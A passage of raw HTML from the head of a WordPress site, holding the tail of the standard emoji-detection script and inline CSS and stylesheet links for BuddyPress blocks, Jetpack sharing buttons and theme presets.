n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxefair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://luxefair.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://luxefair.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essb-social-profiles-css' href='https://luxefair.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-nativeskinned-css' href='https://luxefair.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-native-skinned.min.css?ver=9.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=1740797026' type='text/css' media='all' />
